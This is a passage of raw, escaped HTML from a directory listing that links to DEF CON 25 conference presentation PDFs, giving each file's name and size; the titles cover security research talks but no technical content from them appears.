title=\"DEFCON-25-Dhia-Mahjoub-and-Thomas-Mathew-Malicious-CDNs-Identifying-Zbot-Domains-en-Masse.pdf\"\u003EDEFCON-25-Dhia-Mahjoub-and-Thomas-Mathew-Malicious-CDNs-Identifying-Zbot-Domains-en-Masse.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E616.5 KiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Foofus-Secret-Tools-Learning-About-Gov-Surveillance-Software.pdf\" title=\"DEFCON-25-Foofus-Secret-Tools-Learning-About-Gov-Surveillance-Software.pdf\"\u003EDEFCON-25-Foofus-Secret-Tools-Learning-About-Gov-Surveillance-Software.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E69.2 KiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Gabriel-Ryan-Advanced-Wireless-Attacks-Against-Enterprise-Networks-Course-Guide.pdf\" title=\"DEFCON-25-Gabriel-Ryan-Advanced-Wireless-Attacks-Against-Enterprise-Networks-Course-Guide.pdf\"\u003EDEFCON-25-Gabriel-Ryan-Advanced-Wireless-Attacks-Against-Enterprise-Networks-Course-Guide.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E2.0 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Gabriel-Ryan-Advanced-Wireless-Attacks-Against-Enterprise-Networks-Lab-Setup-Guide.pdf\" title=\"DEFCON-25-Gabriel-Ryan-Advanced-Wireless-Attacks-Against-Enterprise-Networks-Lab-Setup-Guide.pdf\"\u003EDEFCON-25-Gabriel-Ryan-Advanced-Wireless-Attacks-Against-Enterprise-Networks-Lab-Setup-Guide.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E1.7 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Gabriel-Ryan-Advanced-Wireless-Attacks-Against-Enterprise-Networks.pdf\" title=\"DEFCON-25-Gabriel-Ryan-Advanced-Wireless-Attacks-Against-Enterprise-Networks.pdf\"\u003EDEFCON-25-Gabriel-Ryan-Advanced-Wireless-Attacks-Against-Enterprise-Networks.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E7.4 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Gerald-Steere-and-Sean-Metcalf-Hacking-the-Cloud.pdf\" title=\"DEFCON-25-Gerald-Steere-and-Sean-Metcalf-Hacking-the-Cloud.pdf\"\u003EDEFCON-25-Gerald-Steere-and-Sean-Metcalf-Hacking-the-Cloud.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E2.4 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Gil-Cohen-Call-The-Plumber-You-Have-A-Leak-In-Your-%28named%29-Pipe.pdf\" title=\"DEFCON-25-Gil-Cohen-Call-The-Plumber-You-Have-A-Leak-In-Your-(named)-Pipe.pdf\"\u003EDEFCON-25-Gil-Cohen-Call-The-Plumber-You-Have-A-Leak-In-Your-(named)-Pipe.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E4.0 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Gus-Frischie-and-Evan-Teitelman-Backdooring-the-Lottery.pdf\" title=\"DEFCON-25-Gus-Frischie-and-Evan-Teitelman-Backdooring-the-Lottery.pdf\"\u003EDEFCON-25-Gus-Frischie-and-Evan-Teitelman-Backdooring-the-Lottery.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E2.7 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Hanno-Boeck-Abusing-Certificate-Transparency-Logs.pdf\" title=\"DEFCON-25-Hanno-Boeck-Abusing-Certificate-Transparency-Logs.pdf\"\u003EDEFCON-25-Hanno-Boeck-Abusing-Certificate-Transparency-Logs.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E250.0 KiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Haoqi-Shan-and-Jian-Yuan-Man-in-the-NFC.pdf\" title=\"DEFCON-25-Haoqi-Shan-and-Jian-Yuan-Man-in-the-NFC.pdf\"\u003EDEFCON-25-Haoqi-Shan-and-Jian-Yuan-Man-in-the-NFC.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E2.3 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Hernandez-Richards-MacDonald-Evoy-Tracking-Spies-in-the-Skies.pdf\" title=\"DEFCON-25-Hernandez-Richards-MacDonald-Evoy-Tracking-Spies-in-the-Skies.pdf\"\u003EDEFCON-25-Hernandez-Richards-MacDonald-Evoy-Tracking-Spies-in-the-Skies.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E6.0 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Hyrum-Anderson-Evading-Next-Gen-AV-Using-AI.pdf\" title=\"DEFCON-25-Hyrum-Anderson-Evading-Next-Gen-AV-Using-AI.pdf\"\u003EDEFCON-25-Hyrum-Anderson-Evading-Next-Gen-AV-Using-AI.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E4.6 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Ilja-van-Sprundel-BSD-Kern-Vulns.pdf\" title=\"DEFCON-25-Ilja-van-Sprundel-BSD-Kern-Vulns.pdf\"\u003EDEFCON-25-Ilja-van-Sprundel-BSD-Kern-Vulns.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E2.0 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Inbar-and-Eden-Story-of-Early-Israeli-Hacking-Community.pdf\" title=\"DEFCON-25-Inbar-and-Eden-Story-of-Early-Israeli-Hacking-Community.pdf\"\u003EDEFCON-25-Inbar-and-Eden-Story-of-Early-Israeli-Hacking-Community.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E4.1 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Jason-Staggs-Breaking-Wind-Hacking-Wind-Farm-Control-Networks.pdf\" title=\"DEFCON-25-Jason-Staggs-Breaking-Wind-Hacking-Wind-Farm-Control-Networks.pdf\"\u003EDEFCON-25-Jason-Staggs-Breaking-Wind-Hacking-Wind-Farm-Control-Networks.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E4.2 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Jesse-Michael-and-Mickey-Shkatov-Driving-Down-the-Rabbit-Hole.pdf\" title=\"DEFCON-25-Jesse-Michael-and-Mickey-Shkatov-Driving-Down-the-Rabbit-Hole.pdf\"\u003EDEFCON-25-Jesse-Michael-and-Mickey-Shkatov-Driving-Down-the-Rabbit-Hole.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E10.6 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Jhaddix-HUNT-Data-Driven-Web-Hacking-and-Manual-Testing.pdf\" title=\"DEFCON-25-Jhaddix-HUNT-Data-Driven-Web-Hacking-and-Manual-Testing.pdf\"\u003EDEFCON-25-Jhaddix-HUNT-Data-Driven-Web-Hacking-and-Manual-Testing.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E4.2 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Jim-Nitterauer-DNS-Devious-Name-Services-Destroying-Privacy-Anonymity-Without-Your-Consent.pdf\" title=\"DEFCON-25-Jim-Nitterauer-DNS-Devious-Name-Services-Destroying-Privacy-Anonymity-Without-Your-Consent.pdf\"\u003EDEFCON-25-Jim-Nitterauer-DNS-Devious-Name-Services-Destroying-Privacy-Anonymity-Without-Your-Consent.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E2.2 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Joe-Rozner-Wiping-Out-CSRF.pdf\" title=\"DEFCON-25-Joe-Rozner-Wiping-Out-CSRF.pdf\"\u003EDEFCON-25-Joe-Rozner-Wiping-Out-CSRF.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E131.4 KiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Karit-ZX-Security-Using-GPS-Spoofing-To-Control-Time.pdf\" title=\"DEFCON-25-Karit-ZX-Security-Using-GPS-Spoofing-To-Control-Time.pdf\"\u003EDEFCON-25-Karit-ZX-Security-Using-GPS-Spoofing-To-Control-Time.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E4.5 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Konstantinos-Karagiannis-Hacking-Smart-Contracts.pdf\" title=\"DEFCON-25-Konstantinos-Karagiannis-Hacking-Smart-Contracts.pdf\"\u003EDEFCON-25-Konstantinos-Karagiannis-Hacking-Smart-Contracts.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E1.5 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Lee-Holmes-Attacking-Battle-Hardened-Windows-Server.pdf\" title=\"DEFCON-25-Lee-Holmes-Attacking-Battle-Hardened-Windows-Server.pdf\"\u003EDEFCON-25-Lee-Holmes-Attacking-Battle-Hardened-Windows-Server.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E290.1 KiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Marina-Simakov-and-Igal-Gofman-Here-to-stay-Gaining-persistence-by-abusing-auth-mechanisms.pdf\" title=\"DEFCON-25-Marina-Simakov-and-Igal-Gofman-Here-to-stay-Gaining-persistence-by-abusing-auth-mechanisms.pdf\"\u003EDEFCON-25-Marina-Simakov-and-Igal-Gofman-Here-to-stay-Gaining-persistence-by-abusing-auth-mechanisms.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E3.0 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Matt-Wixey-See-No-Evil-Hear-No-Evil.pdf\" title=\"DEFCON-25-Matt-Wixey-See-No-Evil-Hear-No-Evil.pdf\"\u003EDEFCON-25-Matt-Wixey-See-No-Evil-Hear-No-Evil.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E6.0 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Max-Bazaliy-Jailbreaking-Apple-Watch.pdf\" title=\"DEFCON-25-Max-Bazaliy-Jailbreaking-Apple-Watch.pdf\"\u003EDEFCON-25-Max-Bazaliy-Jailbreaking-Apple-Watch.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E1.3 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Mikhail-Sosonkin-Hacking-Travel-Routers-Like-1999.pdf\" title=\"DEFCON-25-Mikhail-Sosonkin-Hacking-Travel-Routers-Like-1999.pdf\"\u003EDEFCON-25-Mikhail-Sosonkin-Hacking-Travel-Routers-Like-1999.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E6.5 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Min-Spark-Zheng-macOS-iOS-Kernel-Debugging.pdf\" title=\"DEFCON-25-Min-Spark-Zheng-macOS-iOS-Kernel-Debugging.pdf\"\u003EDEFCON-25-Min-Spark-Zheng-macOS-iOS-Kernel-Debugging.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E5.5 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Nathan-Seidle-Open-Source-Safe-Cracking-Robots.pdf\" title=\"DEFCON-25-Nathan-Seidle-Open-Source-Safe-Cracking-Robots.pdf\"\u003EDEFCON-25-Nathan-Seidle-Open-Source-Safe-Cracking-Robots.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E4.8 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Omar-Eissa-Attacking-Autonomic-Networks.pdf\" title=\"DEFCON-25-Omar-Eissa-Attacking-Autonomic-Networks.pdf\"\u003EDEFCON-25-Omar-Eissa-Attacking-Autonomic-Networks.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E2.4 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Orange-Tsai-A-New-Era-of-SSRF-Exploiting-URL-Parser-in-Trending-Programming-Languages.pdf\" title=\"DEFCON-25-Orange-Tsai-A-New-Era-of-SSRF-Exploiting-URL-Parser-in-Trending-Programming-Languages.pdf\"\u003EDEFCON-25-Orange-Tsai-A-New-Era-of-SSRF-Exploiting-URL-Parser-in-Trending-Programming-Languages.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E5.9 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Owen-Snide-Phone-System-Testing-and-other-fun-tricks.pdf\" title=\"DEFCON-25-Owen-Snide-Phone-System-Testing-and-other-fun-tricks.pdf\"\u003EDEFCON-25-Owen-Snide-Phone-System-Testing-and-other-fun-tricks.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E1.9 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Patrick-DeSantis-From-Box-to-Backdoor-Using-Old-School-Tools.pdf\" title=\"DEFCON-25-Patrick-DeSantis-From-Box-to-Backdoor-Using-Old-School-Tools.pdf\"\u003EDEFCON-25-Patrick-DeSantis-From-Box-to-Backdoor-Using-Old-School-Tools.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E4.5 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Patrick-Wardle-Offensive-Malware-Analysis-Fruit-Fly.pdf\" title=\"DEFCON-25-Patrick-Wardle-Offensive-Malware-Analysis-Fruit-Fly.pdf\"\u003EDEFCON-25-Patrick-Wardle-Offensive-Malware-Analysis-Fruit-Fly.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E8.4 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Plore-Popping-a-Smart-Gun.pdf\" title=\"DEFCON-25-Plore-Popping-a-Smart-Gun.pdf\"\u003EDEFCON-25-Plore-Popping-a-Smart-Gun.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E4.1 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Professor-Plum-Digital%20Vengeance-Exploiting-Notorious-Toolkits.pdf\" title=\"DEFCON-25-Professor-Plum-Digital Vengeance-Exploiting-Notorious-Toolkits.pdf\"\u003EDEFCON-25-Professor-Plum-Digital Vengeance-Exploiting-Notorious-Toolkits.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E6.7 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Roger-Dingledine-Next-Generation-Tor-Onion-Services.pdf\" title=\"DEFCON-25-Roger-Dingledine-Next-Generation-Tor-Onion-Services.pdf\"\u003EDEFCON-25-Roger-Dingledine-Next-Generation-Tor-Onion-Services.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E2.2 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Ryan-Baxendale-Microservices-and-FaaS-for-Offensive-Security.pdf\" title=\"DEFCON-25-Ryan-Baxendale-Microservices-and-FaaS-for-Offensive-Security.pdf\"\u003EDEFCON-25-Ryan-Baxendale-Microservices-and-FaaS-for-Offensive-Security.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E2.5 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Salvador-Mendoza-Exploiting-0ld-Magstripe-Info-with-New-Technology.pdf\" title=\"DEFCON-25-Salvador-Mendoza-Exploiting-0ld-Magstripe-Info-with-New-Technology.pdf\"\u003EDEFCON-25-Salvador-Mendoza-Exploiting-0ld-Magstripe-Info-with-New-Technology.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E5.2 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Scott-Behrens-and-Jeremy-Heffner-Starting-The-Avalanche-Application-DoS-In-Microservice-Architectures.pdf\" title=\"DEFCON-25-Scott-Behrens-and-Jeremy-Heffner-Starting-The-Avalanche-Application-DoS-In-Microservice-Architectures.pdf\"\u003EDEFCON-25-Scott-Behrens-and-Jeremy-Heffner-Starting-The-Avalanche-Application-DoS-In-Microservice-Architectures.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E2.0 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Slava-Makkaveev-and-Avi-Bashan-Unboxing-Android.pdf\" title=\"DEFCON-25-Slava-Makkaveev-and-Avi-Bashan-Unboxing-Android.pdf\"\u003EDEFCON-25-Slava-Makkaveev-and-Avi-Bashan-Unboxing-Android.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E911.6 KiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Stephan-Huber-and-Seigfried-Rasthofer-Password-Manager-Investigation.pdf\" title=\"DEFCON-25-Stephan-Huber-and-Seigfried-Rasthofer-Password-Manager-Investigation.pdf\"\u003EDEFCON-25-Stephan-Huber-and-Seigfried-Rasthofer-Password-Manager-Investigation.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E6.0 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Suggy-Sumner-Rage-Against-The-Weaponized-AI-Propaganda-Machine.pdf\" title=\"DEFCON-25-Suggy-Sumner-Rage-Against-The-Weaponized-AI-Propaganda-Machine.pdf\"\u003EDEFCON-25-Suggy-Sumner-Rage-Against-The-Weaponized-AI-Propaganda-Machine.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E6.8 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Svea-Eckert-Andreas-Dewes-Dark-Data.pdf\" title=\"DEFCON-25-Svea-Eckert-Andreas-Dewes-Dark-Data.pdf\"\u003EDEFCON-25-Svea-Eckert-Andreas-Dewes-Dark-Data.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E6.2 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Tess-Schrodinger-Total-Recall.pdf\" title=\"DEFCON-25-Tess-Schrodinger-Total-Recall.pdf\"\u003EDEFCON-25-Tess-Schrodinger-Total-Recall.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E5.0 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Tomer-Cohen-Game-Of-Chromes-Owning-The-Web-With-Zombie-Chrome-Extensions-WP.pdf\" title=\"DEFCON-25-Tomer-Cohen-Game-Of-Chromes-Owning-The-Web-With-Zombie-Chrome-Extensions-WP.pdf\"\u003EDEFCON-25-Tomer-Cohen-Game-Of-Chromes-Owning-The-Web-With-Zombie-Chrome-Extensions-WP.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E2.0 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Tomer-Cohen-Game-Of-Chromes-Owning-The-Web-With-Zombie-Chrome-Extensions.pdf\" title=\"DEFCON-25-Tomer-Cohen-Game-Of-Chromes-Owning-The-Web-With-Zombie-Chrome-Extensions.pdf\"\u003EDEFCON-25-Tomer-Cohen-Game-Of-Chromes-Owning-The-Web-With-Zombie-Chrome-Extensions.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E20.7 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Vasillios-Mavroudis-Trojan-Tolerant-Hardware.pdf\" title=\"DEFCON-25-Vasillios-Mavroudis-Trojan-Tolerant-Hardware.pdf\"\u003EDEFCON-25-Vasillios-Mavroudis-Trojan-Tolerant-Hardware.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E1.9 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Weston-Hecker-Opt-Out-or-Deauth-Trying.pdf\" title=\"DEFCON-25-Weston-Hecker-Opt-Out-or-Deauth-Trying.pdf\"\u003EDEFCON-25-Weston-Hecker-Opt-Out-or-Deauth-Trying.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E2.2 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Whitney-Merrill-and-Terrell-McSweeny-Tick-Tick-Boom-Tech-and-the-FTC.pdf\" title=\"DEFCON-25-Whitney-Merrill-and-Terrell-McSweeny-Tick-Tick-Boom-Tech-and-the-FTC.pdf\"\u003EDEFCON-25-Whitney-Merrill-and-Terrell-McSweeny-Tick-Tick-Boom-Tech-and-the-FTC.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E4.9 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-William-Knowles-Persisting-With-Microsoft-Office.pdf\" title=\"DEFCON-25-William-Knowles-Persisting-With-Microsoft-Office.pdf\"\u003EDEFCON-25-William-Knowles-Persisting-With-Microsoft-Office.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E2.8 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-XlogicX-Assembly-Language-Is-Too-High-Level.pdf\" title=\"DEFCON-25-XlogicX-Assembly-Language-Is-Too-High-Level.pdf\"\u003EDEFCON-25-XlogicX-Assembly-Language-Is-Too-High-Level.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E7.5 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Yuwei-Zheng-UnicornTeam-Ghost-Telephonist.pdf\" title=\"DEFCON-25-Yuwei-Zheng-UnicornTeam-Ghost-Telephonist.pdf\"\u003EDEFCON-25-Yuwei-Zheng-UnicornTeam-Ghost-Telephonist.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E1.6 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca 